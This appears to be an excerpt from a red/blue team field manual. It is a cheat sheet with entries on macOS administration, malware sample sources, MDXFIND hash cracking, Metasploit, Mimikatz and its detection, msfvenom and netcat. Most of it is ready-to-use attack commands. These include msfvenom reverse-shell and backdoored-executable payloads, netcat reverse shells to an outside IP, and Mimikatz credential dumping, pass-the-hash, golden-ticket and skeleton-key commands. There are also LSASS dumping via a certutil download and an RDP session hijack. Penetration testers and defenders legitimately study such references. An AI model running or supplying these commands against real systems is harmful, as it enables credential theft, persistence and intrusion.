# From High Sierra
/System/Library/CoreServices/ScreenSaverEngine.app/Contents/MacOS/S
creenSaverEngine
```

# Start Native TFTP Daemon

```
#Files will be served from /private/tftpboot.
sudo launchctl load -F /System/Library/LaunchDaemons/tftp.plist &&
\
sudo launchctl start com.apple.tftpd
```

# Activate/Deactivate the ARD Agent and Helper

# Activate And Restart the ARD Agent and Helper

/System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/Resources/kickstart -activate -restart -agent -console

# Deactivate and Stop the Remote Management Service sudo

/System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/Resources/kickstart -deactivate -stop

# Enable/Disable Remote Desktop Sharing

# Allow Access for All Users and Give All Users Full Access sudo

/System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/Resources/kickstart -configure -allowAccessFor -allUsers -privs -all

# Disable ARD Agent and Remove Access Privileges for All Users sudo

/System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/Resources/kickstart -deactivate -configure -access -off

# Remove Apple Remote Desktop Settings

```
sudo rm -rf /var/db/RemoteManagement ; \
sudo defaults delete
/Library/Preferences/com.apple.RemoteDesktop.plist ; \
defaults delete
~/Library/Preferences/com.apple.RemoteDesktop.plist ; \
sudo rm -r /Library/Application\ Support/Apple/Remote\ Desktop/ ; \
rm -r ~/Library/Application\ Support/Remote\ Desktop/ ; \
rm -r ~/Library/Containers/com.apple.RemoteDesktop
```

#### REFERENCE:

 $\verb|https://its-a-feature.github.io/posts/2018/01/Active-Directory-Discovery-with-a-Mac/|$ 

https://github.com/herrbischoff/awesome-macos-command-line

https://gist.github.com/its-a-feature/1a34f597fb30985a2742bb16116e74e0

https://www.cmdsec.com/macos-performance-monitoring-collection/

M

MACOS_Versions			
ALL	INFORMATIONAL	MacOS	

Version	Date	Darwin	Latest
Rhapsody Developer	31-Aug-97		DR2
OS X Server 1.0	16-Mar-99		1.2v3
OS X Developer	16-Mar-99		DP4
OS X Beta Kodiak	13-Sep-00	1.2.1	

	•		
OS X 10.0 Cheetah	24-Mar-01	1.3.1	10.0.4
OS X 10.1 Puma	25-Sep-01	1.4.1 /5	10.1.5
OS X 10.2 Jaguar	24-Aug-02	6	10.2.8
OS X 10.3 Panther	24-0ct-03	7	10.3.9
OS X 10.4 Tiger	29-Apr-05	8	10.4.11
OS X 10.5 Leopard	26-0ct-07	9	10.5.8
OSX 10.6 Snow Leopard	09-Jun-08	10	10.6.8 v1.1
OS X 10.7 Lion	20-Jul-11	11	10.7.5
OS X 10.8 Mountain Lion	25-Jul-12	12	10.8.5
OS X 10.9 Mavericks	22-0ct-13	13	10.9.5
OS X 10.10 Yosemite	16-0ct-14	14	10.10.5
OS X 10.11 El Capitan	30-Sep-15	15	10.11.6
macOS 10.12 Sierra	20-Sep-16	16	10.12.6
macOS 10.13 High Sierra	25-Sep-17	17	10.13.6
macOS 10.14 Mojave	24-Sep-18	18	10.14.6
macOS 10.15 Catalina	7-0ct-19	19	10.15.2

https://en.wikipedia.org/wiki/MacOS

M M

MALWARE_Resources			
BLUE TEAM	REVERSE ENG	ALL	

# MALWARE REPOSITORIES

# Clean MX

Realtime database of malware and malicious domains. http://support.clean-mx.de/clean-mx/viruses.php

#### Contagio

A collection of recent malware samples and analyses. http://contagiodump.blogspot.com/

# **Exploit Database**

Exploit and shellcode samples.
https://www.exploit-db.com/

# Infosec - CERT-PA

Malware samples collection and analysis. https://infosec.cert-pa.it/analyze/submission.html

# InQuest Labs

Evergrowing searchable corpus of malicious Microsoft documents. https://labs.inquest.net/

# Malpedia

A resource providing rapid identification and actionable context for malware investigations.

https://malpedia.caad.fkie.fraunhofer.de/

#### Malshare

Large repository of malware actively scrapped from malicious sites.
https://malshare.com/

#### Objective-See

MacOS malware samples

https://objective-see.com/malware.html

#### Tracker h3x

Aggregator for malware corpus tracker and malicious download sites. http://tracker.h3x.eu/

#### **VirusBay**

Community-Based malware repository and social network. https://virusbay.io

# VirusShare

Malware repository, registration required. https://virusshare.com/

# Zeltser's Sources

A list of malware sample sources put together by Lenny Zeltser. https://zeltser.com/malware-sample-sources/

#### VX-UNDERGROUND

Polyswarm supported malware samples free for all. https://vx-underground.org/

#### theZ00

A repository of LIVE malwares for your own joy and pleasure. theZoo is a project created to make the possibility of malware analysis open and available to the public. https://thezoo.morirt.com https://github.com/ytisf/theZoo/tree/master/malwares/Binaries

#### **AlphaSecLab**

Malware writeups on samples https://github.com/alphaSeclab/awesome-rat

# COMMAMD & CONTROL RESEARCH

#### C2 Matrix

It is the golden age of Command and Control (C2) frameworks. The goal of this site is to point you to the best C2 framework for your needs based on your adversary emulation plan and the target environment. Take a look at the matrix or use the questionnaire to determine which fits your needs.

https://www.thec2matrix.com/

https://github.com/rshipp/awesome-malware-analysis

M

# MDXFIND / MDXSPLIT

RED TEAM PASSWORD CRACKING

MDXFIND is a program which allows you to run large numbers of unsolved hashes of any type, using many algorithms concurrently, against a large number of plaintext words and rules, very quickly. It's main purpose was to deal with large lists (20 million, 50 million, etc) of unsolved hashes and run them against new dictionaries as you acquire them.

So when would you use MDXFIND on a pentest? If you dump a database tied to website authentication and the hashes are not cracking by standard attack plans. The hashes may be generated in a unique nested hashing series. If you are able to view the source code of said website to view the custom hashing function you can direct MDXFIND to replicate that hashing series. If not, you can still run MDXFIND using some of the below 'Generic Attack Plans'. MDXFIND is tailored toward intermediate to expert level password cracking but is extremely powerful and flexible.

Example website SHA1 custom hashing function performing multiple iterations:

#### **MDXFIND**

COMMAND STRUCTURE THREE METHODS 1-STDOUT 2-STDIN 3-File

1- Reads hashes coming from cat (or other) commands stdout.

```
cat hash.txt | mdxfind -h <regex #type> -i <#iterations> dict.txt >
out.txt
```

2- Takes stdin from outside attack sources in place of dict.txt when using the options variable '-f' to specify hash.txt file location and variable 'stdin'.

```
mp64.bin ?d?d?d?d?d | mdxfind -h <regex #type> -i <#iterations> -f hash.txt stdin > out.txt
```

# 3- Specify file location '-f' with no external stdout/stdin sources.

mdxfind -h <regex #type> -i <#iterations> -f hash.txt dict.txt >
out.txt

# [FULL LIST OF OPTIONS]

- -a Do email address munging
- -b Expand each word into unicode, best effort
- -c Replace each special char (<>&, etc) with XML equivalents
- -d De-duplicate wordlists, best effort...but best to do ahead
  of time
- -e Extended search for truncated hashes
- -p Print source (filename) of found plain-texts
- -q Internal iteration counts for SHA1MD5x, and others. For example, if you  $\;\;$  have a hash that is

SHA1(MD5(MD5(MD5(\$pass)))))), you would set -q to 5

- -g Rotate calculated hashes to attempt match to input hash
- -s File to read salts from
- -u File to read Userid/Usernames from
- -k File to read suffixes from
- -n Number of digits to append to passwords. Other options,

like: -n 6x would append 6 digit hex values, and 8i would append all ipv4 dotted- quad IP-addresses.

- -i The number of iterations for each hash
- -t The number of threads to run
- -f file to read hashes from, else stdin
- -l Append CR/LF/CRLF and print in hex
- -r File to read rules from
- -v Do not mark salts as found.
- -w Number of lines to skip from first wordlist
- -y Enable directory recursion for wordlists
- -z Enable debugging information/hash results
- -h The hash types: 459 TOTAL HASHES SUPPORTED

# **GENERIC ATTACK PLANS**

This is a good general purpose MDXFIND command to run your hashes against if you suspect them to be "non-standard" nested hashing sequences. This command says "Run all hashes against dict.txt using 10 iterations except ones having a salt, user, or md5x value in the name." It's smart to skip salted/user hash types in MDXFIND unless you are confident a salt value has been used.

```
cat hash.txt | mdxfind -h ALL -h '!salt,!user,!md5x' -i 10 dict.txt
> out.txt
```

The developer of MDXFIND also recommends running the below command options as a good general purpose attack:

cat hash.txt | mdxfind -h '^md5\$,^sha1\$,^md5md5pass\$,^md5sha1\$' -i
5 dict.txt > out.txt

And you could add a rule attack as well:

cat hash.txt | mdxfind -h '^md5\$,^sha1\$,^md5md5pass\$,^md5sha1\$' -i
5 dict.txt -r best64.rule > out.txt

# GENERAL NOTES ABOUT MDXFIND

-Can do multiple hash types/files all during a single attack run.

cat sha1/\*.txt sha256/\*.txt md5/\*.txt salted/\*.txt | mdxfind

- -Supports 459 different hash types/sequences
- -Can take input from special 'stdin' mode
- -Supports VERY large hashlists (100mil) and 10kb character passwords
- -Supports using hashcat rule files to integrate with dictionary
- -Option '-z' outputs ALL viable hashing solutions and file can grow very large
- -Supports including/excluding hash types by using simple regex parameters
- -Supports multiple iterations (up to 4 billion times) by tweaking i parameter for instance:

MD5x01 is the same as md5(\$Pass)

MD5x02 is the same as md5(md5(\$pass))

MD5x03 is the same as md5(md5(md5(\$pass)))

. . .

MD5x10 is the same as

- -Separate out -usernames -email -ids -salts to create custom attacks
- -If you are doing brute-force attacks, then hashcat is probably better route
- -When MDXfind finds any solution, it outputs the kind of solution found, followed by the hash, followed by the salt and/or password. For example:

# Solution HASH: PASSWORD

MD5x01 000012273bc5cab48bf3852658b259ef:1EbOTBK3 MD5x05 033b111073e5f64ee59f0be9d6b8a561:08061999 MD5x09 aadb9d1b23729a3e403d7fc62d507df7:1140 MD5x09 326d921d591162eed302ee25a09450ca:1761974

# MDSPLIT

When cracking large lists of hashes from multiple file locations, MDSPLIT will help match which files the cracked hashes were found in, while also outputing them into separate files based on hash type. Additionally it will remove the found hashes from the original hash file.

COMMAND STRUCTURE THREE METHODS 1-STDOUT 2-STDIN 3-File

1- Matching MDXFIND results files with their original hash\_orig.txt
files.

cat hashes\_out/out\_results.txt | mdsplit hashes\_orig/hash\_orig.txt

OR perform matching against a directory of original hashes and their results.

cat hashes\_out/\* | mdsplit hashes\_orig/\*

# $\ensuremath{\text{2-}}$ Piping MDXFIND directly into MDSPLIT to sort in real-time results.

cat \*.txt | mdxfind -h ALL -h '!salt,!user,!md5x' -i 10 dict.txt |
mdsplit \*.txt

# $\ensuremath{\mathsf{3-}}$ Specifying a file location in MDXFIND to match results in real-time.

mdxfind -h ALL -f hashes.txt -i 10 dict.txt | mdsplit hashes.txt

# GENERAL NOTES ABOUT MDSPLIT

-MDSPLIT will append the final hash solution to the end of the new filename. For example, if we submitted a 'hashes.txt' and the solution to the hashes was "MD5x01" then the results file would be 'hashes.MD5x01'. If multiple hash solutions are found then MDSPLIT knows how to deal with this, and will then remove each of the solutions from hashes.txt, and place them into 'hashes.MD5x01', 'hashes.MD5x02', 'hashes.SHA1'... and so on.

-MDSPLIT can handle sorting multiple hash files, types, and their results all at one time. Any solutions will be automatically removed from all of the source files by MDSPLIT, and tabulated into the correct solved files. For example:

cat dir1/\*.txt dir2/\*.txt dir3/\*.txt | mdxfind -h
'^md5\$,^sha1\$,^sha256\$' -i 10 dict.txt | mdsplit dir1/\*.txt
dir2/\*.txt dir3/\*.txt

#### **REFERENCE:**

https://hashes.org/mdxfind.php

M M

	METASPLOIT	
RED TEAM	C2	WINDOWS/LINUX/MacOS

Metasploit is the world's most used penetration testing framework.

GENERAL INFO	
msfconsole Launch program	
version	Display current version
msfupdate Pull the weekly update	
makerc <file.rc></file.rc>	Saves recent commands to file
msfconsole -r <file.rc></file.rc>	Loads a resource file

EXPLOIT/SCAN/MODULE		
use <module></module>	Set the exploit to use	
set payload <payload></payload>	Set the payload	
show options	Show all options	
set <option> <setting></setting></option>	Set a setting	
exploit or run	Execute the exploit	
SESSION HANDLING	Execute the exploit	
sessions -1	List all sessions	
sessions -i <id></id>	Interact/attach to session	
background or ^Z	Detach from session	
DATABASE	Decach II om 3e331011	
service postgresql Start	Start DB	
msfdb Init	Init the DB	
db_status	Should say connected	
hosts	Show hosts in DB	
services		
vulns	Show ports in DB Show all vulns found	
METERPRETER SESSION CMDS	SHOW GIT ANTHS LORLIN	
sysinfo	Show system info	
-	Show running processes	
ps kill <pid></pid>	Terminate a process	
getuid	Show your user ID	
upload / download	Upload / download a file	
иртоац / цомптоац	Print working directory (local /	
mid / Imid	remote)	
pwd / lpwd cd / lcd		
	Change directory (local / remote) Show contents of a file	
cat edit <file></file>	Edit a file (vim)	
edit (FILE)	Drop into a shell on the target	
shell	machine	
migrate <pid></pid>	Switch to another process	
hashdump	Show all pw hashes (Windows only)	
idletime	Display idle time of user	
screenshot	Take a screenshot	
clearev	Clear the logs	
METERPRETER PRIV ESCALATION	Clear the logs	
use priv	Load the script; Use privileges	
getsystem	Elevate your privs	
getprivs	Elevate your privs	
METERPRETER TOKEN STEALING	Licrate your privs	
use incognito	Load the script	
list_tokens -u		
impersonate_token	Show all tokens  DOMAIN\USER Use token	
drop_token	Stop using token	
METERPRETER NETWORK PIVOT	Stop dating token	
portfwd [ADD/DELETE] -L		
<pre><lhost> -1 3388 -r <rhost> -p</rhost></lhost></pre>		
3389	Figure Enable port forwarding	
3303	Pivot through a session by adding	
route add <subnet> <mask></mask></subnet>	a route within msf	
TOULE AUG SOUDHETZ STASKZ	a LOUCE MICHIEN MIST	

	Pivot through a session by adding
route add 192.168.0.0/24	a route within msf
route add 192.168.0.0/24 -d	Deleting a route within msf
SEARCH	
EXPLOITS/PAYLOADS/MODULES	
	Searches all exploits, payloads,
search <term></term>	and auxiliary modules
show exploits	Show all exploits
show payloads	Show all payloads
	Show all auxiliary modules (like
show auxiliary	scanners)
show all	*
POPULAR MODULES/EXPLOITS	
use	
auxiliary/scanner/smb/smb_enu	
mshares	SMB Share Enumeration
use	
<pre>auxiliary/scanner/smb/smb_ms1</pre>	
7_010	MS17-010 SMB RCE Detection
use	NOTE OF STREET STREET
exploit/windows/smb/ms17_010_	MS17-010 EternalBlue SMB Remote
eternalblue	Windows Kernel Pool Corruption
	MS17-010
use	EternalRomance/EternalSynergy/Ete
exploit/windows/smb/ms17_010_	rnalChampion SMB Remote Windows
psexec	Code Execution
use	COURT TAXABLE TO THE
exploit/windows/smb/ms08_067_	MS08-067 Microsoft Server Service
netapi	Relative Path Stack Corruption
use	Microsoft Windows Authenticated
exploit/windows/smb/psexec	User Code Execution
	SSH User Code Execution (good for
use exploit/multi/ssh/sshexec	using meterpreter)
use	22 meter preter /
post/windows/gather/arp_scann	
er	Windows Gather ARP Scanner
use	MILIMONS GACILEI MILE SCAIIIIEI
post/windows/gather/enum_appl	Windows Gather Installed
ications	Application Enumeration
TCGCTOHS	Enables RDP for Windows in
nun gotgui o	
run getgui -e	meterpreter session

https://www.tunnelsup.com/metasploit-cheat-sheet/ https://www.offensive-security.com/metasploit-unleashed/

https://nitesculucian.github.io/2018/12/01/metasploit-cheat-sheet/

https://medium.com/@nikosch86/how-to-metasploit-behind-a-nat-or-pivoting-and-reverse-tunneling-with-meterpreter-1e747e7fa901

M M

# **MIMIKATZ**

RED TEAM ESCALATE PRIV WINDOWS

Mimikatz is a leading post-exploitation tool that dumps passwords from memory, as well as hashes, PINs and Kerberos tickets.

# QUICK USAGE

log

privilege::debug

#### **SEKURLSA**

sekurlsa::logonpasswords
sekurlsa::tickets /export

sekurlsa::pth /user:Administrator /domain:winxp
/ntlm:f193d757b4d487ab7e5a3743f038f713 /run:cmd

#### **KERBEROS**

kerberos::list /export

kerberos::ptt c:\chocolate.kirbi

kerberos::golden /admin:administrator /domain:chocolate.local

/sid:S-1-5-21-130452501-2365100805-3685010670

/krbtgt:310b643c5316c8c3c70a10cfb17e2e31 /ticket:chocolate.kirbi

# **CRYPTO**

crypto::capi

crypto::cng

crypto::certificates /export
crypto::certificates /export

/systemstore:CERT\_SYSTEM\_STORE\_LOCAL\_MACHINE

crypto::keys /export

crypto::keys /machine /export

# VAULT / LSADUMP

vault::cred

vault::list

token::elevate
vault::cred
vault::list
lsadump::sam
lsadump::secrets
lsadump::cache
token::revert

COMMAND	DESCRIPTION
CRYPTO::Certificates	list/export certificates
CRYPTO::Certificates	list/export certificates
KERBEROS::Golden	create golden/silver/trust tickets
KERBEROS::List	list all user tickets (TGT and TGS) in user memory. No special privileges required since it only displays the current user's tickets.Similar to functionality of "klist".
KERBEROS::PTT	pass the ticket. Typically used to inject a stolen or forged Kerberos ticket (golden/silver/trust).
LSADUMP::DCSync	ask a DC to synchronize an object (get password data for account). No need to run code on DC.
LSADUMP::LSA	Ask LSA Server to retrieve SAM/AD enterprise (normal, patch on the fly or inject). Use to dump all Active Directory domain credentials from a Domain Controller or Isass.dmp dump file. Also used to get specific account credential such as krbtgt with the parameter /name: "/name:krbtgt"
LSADUMP::SAM	get the SysKey to decrypt SAM entries (from registry or hive). The SAM option connects to the local Security Account Manager (SAM) database and dumps credentials for local accounts. This is used to dump all local credentials on a Windows computer.
LSADUMP::Trust	Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly). Dumps trust keys (passwords) for all associated trusts (domain/forest).
MISC::AddSid	Add to SIDHistory to user account. The first value is the target account and the second value is the account/group name(s) (or SID). Moved to SID:modify as of May 6th, 2016.
MISC::MemSSP	Inject a malicious Windows SSP to log locally authenticated credentials.
MISC::Skeleton	Inject Skeleton Key into LSASS process on Domain Controller. This enables all user authentication to the Skeleton Key patched DC to use a "master password" (aka Skeleton Keys) as well as their usual password.

	get debug rights (this or Local System
PRIVILEGE::Debug	rights is required for many Mimikatz
	commands).
SEKURLSA::Ekeys	list Kerberos encryption keys
	List Kerberos credentials for all
SEKURLSA::Kerberos	authenticated users (including
	services and computer account)
SEKURLSA::Krbtgt	get Domain Kerberos service account
JEKOKLJAKI DEGE	(KRBTGT)password data
	lists all available provider
SEKUDI SALLI ogonDossuonds	credentials. This usually shows
SEKURLSA::LogonPasswords	recently logged on user and computer
	credentials.
SEKURLSA::Pth	Pass- theHash and Over-Pass-the-Hash
	Lists all available Kerberos tickets
	for all recently authenticated users,
	including services running under the
	context of a user account and the
	local computer's AD computer account.
SEKURLSA::Tickets	Unlike kerberos::list, sekurlsa uses
	memory reading and is not subject to
	key export restrictions. sekurlsa can
	access tickets of others sessions
	(users).
TOKEN::List	list all tokens of the system
	impersonate a token. Used to elevate
TOKEN::Elevate	permissions to SYSTEM (default) or
	find a domain admin token on the box
TOKEN::Elevate	impersonate a token with Domain Admin
/domainadmin	credentials.
•	

# Mimikatz - Execute commands

SINGLE COMMAND

PS C:\temp\mimikatz> .\mimikatz "privilege::debug" 
"sekurlsa::logonpasswords" exit

# MULTIPLE COMMANDS (Mimikatz console)

PS C:\temp\mimikatz> .\mimikatz
mimikatz # privilege::debug
mimikatz # sekurlsa::logonpasswords
mimikatz # sekurlsa::wdigest

# Mimikatz - Extract passwords

\*\*Microsoft disabled lsass clear text storage since Win8.1 / 2012R2+. It was backported (KB2871997) as a reg key on Win7 / 8 / 2008R2 / 2012 but clear text is still enabled.

```
mimikatz_command -f sekurlsa::logonPasswords full
mimikatz_command -f sekurlsa::wdigest
```

```
# to re-enable wdigest in Windows Server 2012+
# in
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProvide
rs\WDigest
# create a DWORD 'UseLogonCredential' with the value 1.
reg add
HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v
UseLogonCredential /t REG_DWORD /f /d 1
```

!!!!To take effect, conditions are required:
Win7 / 2008R2 / 8 / 2012 / 8.1 / 2012R2:
 Adding requires lock

Removing requires signout

Win10:

Adding requires signout Removing requires signout

Win2016:

Adding requires lock Removing requires reboot

# Mimikatz - Pass-The-Hash

sekurlsa::pth /user:<USER> /domain:<DOMAINFQDN> /aes256:b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c9409 8a9e9 sekurlsa::pth /user:<USER> /domain:<DOMAINFQDN> /ntlm:cc36cf7a8514893efccd332446158b1a /aes256:b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c9409 8a9e9

# Mimikatz - Mini Dump

Dump the lsass process.

# HTTP method
certutil -urlcache -split -f
http://live.sysinternals.com/procdump.exe
C:\Users\Public\procdump.exe
C:\Users\Public\procdump.exe -accepteula -ma lsass.exe lsass.dmp

```
# SMB method
net use Z: https://live.sysinternals.com
Z:\procdump.exe -accepteula -ma lsass.exe lsass.dmp
```

# Then load it inside Mimikatz.

```
mimikatz # sekurlsa::minidump lsass.dmp
Switch to minidump
mimikatz # sekurlsa::logonPasswords
```

# Mimikatz - Golden ticket

 $. \verb|\mimikatz| kerberos::golden / admin: ADMINACCOUNTNAME| \\$ /domain:DOMAINFQDN /id:ACCOUNTRID /sid:DOMAINSID /krbtgt:KRBTGTPASSWORDHASH /ptt

# Example

.\mimikatz "kerberos::golden /admin:ADMINACCOUNTNAME /domain:DOMAINFQDN /id:9999 /sid:S-1-5-21-135380161-102191138-581311202 /krbtgt:13026055d01f235d67634e109da03321 /startoffset:0 /endin:600 /renewmax:10080 /ptt" exit

# Mimikatz - Skeleton key

privilege::debug misc::skeleton # map the share net use p: \\WIN-PTELU2U07KG\admin\$ /user:john mimikatz

# login as someone

rdesktop 10.0.0.2:3389 -u test -p mimikatz -d pentestlab

# Mimikatz - RDP session takeover

Run tscon.exe as the SYSTEM user, you can connect to any session without a password.

privilege::debug token::elevate ts::remote /id:2

# get the Session ID you want to hijack query user create sesshijack binpath= "cmd.exe /k tscon 1 /dest:rdp-tcp#55" net start sesshijack

# Mimikatz - Credential Manager & DPAPI

# check the folder to find credentials dir C:\Users\<username>\AppData\Local\Microsoft\Credentials\\*

# check the file with mimikatz \$ mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629 F5AA74CD934ECD2F88D64ECD0

- # find master key
- \$ mimikatz !sekurlsa::dpapi

# use master key

\$ mimikatz dpapi::cred

/in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629 F5AA74CD934ECD2F88D64ECD0

/masterkey:95664450d90eb2ce9a8b1933f823b90510b61374180ed50630432739 40f50e728fe7871169c87a0bba5e0c470d91d21016311727bce2eff9c97445d444b 6a17b

https://github.com/gentilkiwi/mimikatz

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology

%20and%20Resources/Windows%

https://adsecurity.org/?page\_id=182120-%20Mimikatz.md

https://pentestlab.blog/2018/04/10/skeleton-key/

M Μ

# MIMIKATZ Defend

BLUE TEAM CONFIGURATION/HUNT WINDOWS

Methods to defend against and detect mimikatz usage

# MIMIKATZ DEFENSE

# Disable Debug Permissions

Allow only a certain group to have debug permissions:

Group Policy Management Editor -> Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs -> Define these policy settings:

# Disable WDigest Protocol

Don't allow plaintext passwords in LSASS

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\SecurityProvide rs\WDigest

UseLogonCredential DWORD 0

# **Enable LSA Protection**

Create registry key RunAsPPL under:

HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\LSA RunAsPPL DWORD 1

# Restricted Admin Mode

Create registry key DisableRestrictedAdmin

HKEY LOCAL MACHINE\System\CurrentControlSet\Control\Lsa DWORD 0

Create registry key DisableRestrictedAdminOutboundCreds

HKEY LOCAL MACHINE\System\CurrentControlSet\Control\Lsa DWORD 1

Ensure "Restrict delegation of credentials to remote servers" policy is enforced across the domain. "Require Restricted Admin"

#### Change Credential Caching to 0

Change the configuration settings to zero to disallow credential caching:

Computer Configuration -> Windows Settings -> Local Policy -> Security Options -> Interactive Logon: Number of previous logons to cache -> 0

# **Enable Protected Users Group**

Group enables domain administrators to protect privilege users like Local Administrators. Accounts can be added into the "Protected Users" group from PowerShell by executing the following command:

Add-ADGroupMember -Identity 'Protected Users' -Members Alice

# **DETECT MIMIKATZ**

# Sysmon Event 10 (Process Accessed)

Splunk query similar to this:

EventCode=10 | where (GrantedAccess="0x1010" AND TargetImage LIKE
"%lsass.exe")

#### Windows Event 4656

Splunk query similar to this:

EventCode=4656 OR EventCode=4663 | eval

HandleReq=case(EventCode=4656 AND Object\_Name LIKE "%lsass.exe" AND
Access\_Mask=="0x143A", Process\_ID) | where (HandleReq=Process\_ID)

or

EventCode=4656 | where (Object\_Name LIKE "%lsass.exe" AND
Access\_Mask=="0x143A")

# Sysmon Event 1 (ProcessCreate) & Event 10 (ProcessAccessed)

Elaborate a correlation rule

# SEQUENCE:

- 1. EventCode=1 | where (match(ParentImage, "cmd.exe") AND
  match(IntegrityLevel, "high"))
- 2. EventCode=10 | where (match(GrantedAccess, "0x1010")
  AND !match(SourceImage, "svchost\.exe") AND match(TargetImage,
  "lsass\.exe"))

#### REFERENCE:

https://www.eideon.com/2017-09-09-THL01-Mimikatz/

https://medium.com/blue-team/preventing-mimikatz-attacks-ed283e7ebdd5

M M


# MSFVENOM

RED TEAM PAYLOADS WINDOWS/LINUX/MacOS

MsfVenom is a Metasploit standalone payload generator as a replacement for msfpayload and msfencode.

# BINARIES

	Creates a simple
	CP Payload for
	lindows
	reates a simple
	HTTP Payload for
LHOST={IP} LPORT={##} -f exe > example.exe W	lindows
msfvenom -p C	reates a simple
<pre>linux/x86/meterpreter/reverse_tcp LHOST={IP}</pre>	CP Shell for
	inux
msfvenom -p osx/x86/shell_reverse_tcp	
	reates a simple
	CP Shell for Mac
	Creats a simple
	CP Payload for
	Indroid
	anarota
WEB PAYLOAD	
	Creats a Simple
	CP Shell for PHP
	Creats a Simple
	CP Shell for ASP
	Creats a Simple
	CP Shell for
	lavascript
msfvenom -p java/jsp_shell_reverse_tcp C	Creats a Simple
LHOST={IP} LPORT={##} -f war > example.war T	CP Shell for WAR
WINDOWS PAYLOAD	
L	ists all
msfvenom -1 encoders a	valaible encoders
msfvenom -x base.exe -k -p B	Binds an exe with
<pre>windows/meterpreter/reverse_tcp LHOST={IP}</pre>	Payload
	Backdoors an exe)
	reates a simple
	CP payload with
	shikata ga nai
	encoder
msfvenom -x base.exe -k -p	
·	Binds an exe with
	Payload and
	encodes it
MACOS PAYLOAD	incodes it
msfvenom -a x86platform OSX -p	
osx/x86/isight/bind_tcp -b "\x00" -f elf -o	
/tmp/osxt2	· · · · · · · · · · · · · · · · · · ·
	Creates a Python
	Shell for Mac
msfvenom -p osx/x86/shell_reverse_tcp	
	Creates a simple
example.macho T	CP Shell for Mac



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# NETCAT

RED/BLUE TEAM ADMINISTRATION WINDOWS/LINUX/MacOS

netcat is a command-line or shell application that can be used for a variety of uses including transferring files, establishing remote shells, chat, and more!

# Port Scan

nc -nvz <IP> <PORT/RANGE>

nc -nvz 192.168.1.23 80

nc -nvz 192.168.1.23 0-1000

# Send File

#Client

nc -lvp <LPORT> > example\_sent.txt

#Server

nc -w3 <CLIENT\_IP> <PORT> < example.txt</pre>

# Receive File

#Server

nc -lvp <LPORT> < example.txt</pre>

#Client

nc -w3 <SERVER\_IP> <PORT> > example\_exfil.txt

# **Execute Remote Script**

# #Server

nc -lvp <LPORT> -e ping.sh <IP>

#Client

nc -nv <SERVER IP> <PORT>

# Encrypted Chat (NCAT)

#Server

ncat -nlvp <LPORT> --ssl

#Client

ncat -nv <SERVER\_IP> <PORT>

# Banner Grab

nc <TARGET\_IP> <PORT>

nc www.netmux.com 80 HEAD / HTTP/1.0 Host: www.netmux.com

# Shells/Reverse Shells

nc -e /bin/sh 10.0.0.1 <LPORT>

nc -e /bin/bash 10.0.0.1 <LPORT>

nc -c bash 10.0.0.1 <LPORT>

N N

# NETWORK DEVICE\_Commands RED/BLUE TEAM | NETWORK DEVICES | 4 MODELS |

CISCO	JUNIPER	NOKIA	HUAWEI
IOS XR	JUNOS	SROS	HVRP
BASIC			
show	show	show	display
exit	exit/up	exit all	quit
run	run	-	_
end	exit	exit all	return
include	match	match	include
formal	display-set	-	_
	request system	admin reboot	
reload	reboot	now	reboot
GENERAL CONFIG			
			display
show running-	show	admin display-	current-
config	configuration	config	configuration
			display
show startup-			saved-
config	_	_	configuration

configure	configure /		
terminal	edit	configure	system view
CELIIITIIAT	euic		System view
hostnama	system bost	system name systemnam	sycnomo syst
hostname	system host-		sysname syst
hostname	name hostname	e	emname
show (after		info (after	
conf change)	show compare	conf change)	-
commit	commit	admin save	save
shut down	disable	shut down	shut down
	delete		
	interfaces x		undo shut
no shut down	disable	no shutdown	down
no	delete	no	undo
SHOW			
	show system	show system	
show clock	uptime	time	display clock
			display ntp-
			service
show ntp status	show ntp status	show system ntp	status
			display
	show cli		history-
show history	history	history	command
	, , , , , , , , , , , , , , , , , , ,	,	display
	show chassis	show	device pic-
show platform	fpc	card, show mda	status
		show card	
admin show	show chassis	detail, show	display
platform	fpc detail	mda detail	device
show	show chassis		
environment	environment	_	_
CITY IT OTHER CITE	show chassis		
show inventory	hardware	_	_
Show thiveheory	nar awar c	show	
admin show	show chassis	chassis enviro	
environment	hardware	nment power-	
include PM	match PSM	supply	display power
THETUGE FIT	show chassis	show chassis	display power
show diags	hardware	environment	
show memory	show chassis	show system	display
_		•	
summary	routing engine	memory-pools	memory-usage
chau ppccccc-			dienlass ens
show processes	processes	chou cyctom com	display cpu-
cpu	extensive	show system cpu	usage
.1	show system	show system	11
show users	users	users	display users
			display
show version	show version	show version	version
			display
show license	-	-	license

	show system	show system	display alarm
_	alarms	alarms	all / active
	show chassis	arai iii3	all / accive
_	alarms	_	_
_	a1ai iii5	_	display arp
ahau ana	ahau ann	abau nautan ann	all
show arp	show arp	show router arp	-
		show router	display ip
show interface	show interfaces	interface	interface
			display ip
show interface	show interfaces		interface
interface	interface	show port port	interface
show interface			
interface		show port port	
statistics		statistics	
		show router	display ip
show interface	show interface	interface	interface
brief	terse	summary	brief
	show class-of-	-	
	service	show router	
show policy-map	interface	policy	_
show policy-map	show interfaces	polloy	
interface	queue	_	_
THECH FACE	queue	show router	display ip
show route	show route	route-table	routing-table
Show Foure	Show Fouce	show router	routing-table
ahau nauta	about noute	route-table	
show route	show route		
summary	summary	summary	-
		show router	
	show route	route-table	display ipv6
show route ipv6	table inet6.0	ipv6	routing-table
		show router	display
show route-map	show policy	policy	route-policy
	show snmp	show snmp	display snmp
show snmp	statistics	counters	statistics
	show system	show system	display tcp
show tcp	connections	connections	statistics
show ipv4	show system		display ip
traffic	statistics	_	statistics
	show route		
show protocols	protocol	_	_
1	•	file (+	
show flash	show flash	dir )	dir flash:
	show system	/	
show filesystem	storage	_	dir
